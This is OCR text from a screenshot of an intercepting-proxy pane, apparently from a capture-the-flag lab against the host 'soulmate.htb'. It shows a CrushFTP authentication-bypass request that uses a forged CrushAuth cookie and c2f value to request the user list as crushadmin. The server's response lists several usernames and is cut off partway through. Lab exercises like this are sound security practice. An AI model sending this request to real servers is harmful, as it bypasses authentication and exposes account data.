 Request
Pretty Raw Hex
\n
1 POST /WebInterface/function/ HTTP/1.1
2 Host: ftp.soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ftp.soulmate.htb/WebInterface/login.html
8 X-Requested-With: XMLHttpRequest
9 Content-Type: [object Object]
10 Content-Length: 141
11 Origin: http://ftp.soulmate.htb
12 DNT: 1
13 Connection: keep-alive
14 Cookie: CrushAuth=1111111111_1111111111111111111111111111111111
15 Sec-GPC: 1
16 Priority: u=0
17
18 command=getUserList&serverGroup=MainUsers&c2f=1111&username=crushadmin&password=crushadmin&encoded=true&language
=en&random=0.8552782179385772
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 506
6 Connection: keep-alive
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
Search
0 highlights
Inspector
Notes
Custom actions